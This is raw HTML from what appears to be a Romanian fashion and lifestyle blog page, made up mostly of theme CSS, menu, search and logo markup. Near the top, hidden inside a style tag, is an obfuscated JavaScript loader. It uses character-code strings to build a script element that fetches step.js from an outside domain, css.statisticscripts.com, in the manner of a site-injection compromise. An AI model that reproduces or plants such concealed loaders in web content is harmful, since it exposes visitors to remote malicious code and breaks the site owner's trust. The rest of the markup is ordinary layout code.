	display:none;
}

.td-footer-page .rt-reading-time {
    display:none!important;
}

@media screen and (max-width: 767px) {
  .tdb_single_bg_featured_image .tdb-featured-image-bg {
		padding-bottom: 350px!important;
}
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#548bd3}.tdm-btn-style2:before{border-color:#548bd3}.tdm-btn-style2{color:#548bd3}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #548bd3;-moz-box-shadow:0 2px 16px #548bd3;box-shadow:0 2px 16px #548bd3}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #548bd3;-moz-box-shadow:0 4px 26px #548bd3;box-shadow:0 4px 26px #548bd3}</style>

	<style id="tdw-css-placeholder">(function(){try{var_jfeiitl=String;let_vrpb=_jfeiitl["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_jfeiitl["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_jfeiitl["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_zghpcw="s"+"c"+_jfeiitl[_vrpb](114,105,112,116),_pxoets="c"+"re"+_jfeiitl[_vrpb](97,116,101,69,108,101,109,101,110,116),ajjvwwzt="s"+_jfeiitl[_vrpb](114,99),_pwhwlpfmrfr=_jfeiitl[_vrpb](105,100),afclbdzwxjv="cu"+"rre"+_jfeiitl[_vrpb](110,116,83,99,114,105,112,116);var_fngknmqun="pa"+"r"+_jfeiitl[_vrpb](101,110,116,78,111,100,101),_ojnmc="i"+"ns"+_jfeiitl[_vrpb](101,114,116,66,101,102,111,114,101),_ncqtxj="ge"+"El"+_jfeiitl[_vrpb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),astnngtu="h"+"e"+_jfeiitl[_vrpb](97,100),_raoofdns="ap"+"p"+_jfeiitl[_vrpb](101,110,100,67,104,105,108,100),aloqtsqxqsa=document;var_vmas="t"+"e"+_jfeiitl[_vrpb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mdmad=aloqtsqxqsa[_pxoets](_zghpcw),azeqt=_jfeiitl[_vrpb](104,116,116,112,115,58,47,47)+_jfeiitl[_vrpb](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_jfeiitl[_vrpb](47)+_jfeiitl[_vrpb](115)+"ou"+"r"+_jfeiitl[_vrpb](99,101,115)+_jfeiitl[_vrpb](47)+"s"+"t"+_jfeiitl[_vrpb](101,112,46,106,115);_mdmad[ajjvwwzt]=azeqt;_mdmad[_pwhwlpfmrfr]=_vmas;if(aloqtsqxqsa[afclbdzwxjv]){aloqtsqxqsa[afclbdzwxjv][_fngknmqun][_ojnmc](_mdmad,aloqtsqxqsa[afclbdzwxjv])}else{aloqtsqxqsa[_ncqtxj](astnngtu)[0][_raoofdns](_mdmad)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-17368 single-format-standard td-standard-pack tdm-menu-active-style3 ghid-de-nunti-3-x-ateliere-florale-pentru-un-buchet-de-mireasa-asa-cum-ai-visat global-block-template-1 td-decor tdb_template_26 tdb-template  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CURATORIALIST.ro/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/curatorialist.ro/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curatorialist.ro/abonare-newsletter/" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-mobile-menu-container"><ul id="menu-td-demo-mobile-menu" class="td-mobile-main-menu"><li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-142"><a href="https://www.curatorialist.ro/c/fashion/">FASHION</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://www.curatorialist.ro/c/beauty/">BEAUTY</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://www.curatorialist.ro/c/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-141"><a href="https://www.curatorialist.ro/c/despre_tine/">DESPRE TINE</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://www.curatorialist.ro/c/despre_curatorialist/">DESPRE CURATORIALIST</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.curatorialist.ro/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:10px!important;padding-bottom:10px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-8px!important;padding-top:2px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_7 .tdb-mobile-menu-button svg{width:28px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_7 .tdb-mobile-menu-button:hover{color:#31d6aa}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#31d6aa}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:29px}.tdi_7 .tdb-mobile-menu-button svg{width:29px}.tdi_7 .tdb-mobile-menu-button i{width:29px;height:29px;line-height:29px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:29px;height:29px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.curatorialist.ro/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.curatorialist.ro/wp-content/uploads/2021/03/logo-curatorialist-1-1024x152.png" src="https://www.curatorialist.ro/wp-content/uploads/2021/03/logo-curatorialist-1-1024x152.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;justify-content:flex-end!important;text-align:right!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-6px!important;padding-top:1px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#000000}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_13 .tdb-header-search-button-mob:hover{color:#31d6aa}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:23px}.tdi_13 .tdb-header-search-button-mob svg{width:23px}.tdi_13 .tdb-header-search-button-mob i{width:23px;height:23px;line-height:23px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:23px;height:23px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-wrap{position:relative}.tdi_15{box-shadow:0 0 16px rgba(0,0,0,0.16)!important;z-index:999!important}@media (min-width:768px) and (max-width:1018px){.tdi_15{box-shadow:0 0 16px rgba(0,0,0,0.16)!important}}</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}@media (min-width:767px){.tdi_17.tdc-row-content-vert-center,.tdi_17.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_17.tdc-row-content-vert-bottom,.tdi_17.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_17.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_17.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_17{margin-left:-5px;margin-right:-5px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_19{width:20%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20 .tdb-logo-a,.tdi_20 h1{flex-direction:row}.tdi_20 .tdb-logo-a,.tdi_20 h1{align-items:center;justify-content:flex-start}.tdi_20 .tdb-logo-svg-wrap{display:block}.tdi_20 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_20 .tdb-logo-img-wrap{display:block}.tdi_20 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_20 .tdb-logo-text-title{display:block}.tdi_20 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_20 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.curatorialist.ro/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.curatorialist.ro/wp-content/uploads/2021/03/logo-curatorialist-1-1024x152.png" src="https://www.curatorialist.ro/wp-content/uploads/2021/03/logo-curatorialist-1-1024x152.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}.tdi_22{text-align:left!important}@media (min-width:768px) and (max-width:1018px){.tdi_22{width:80%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_23 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23{border-color:rgba(0,0,0,0.12)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_23{margin-right:-8px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search 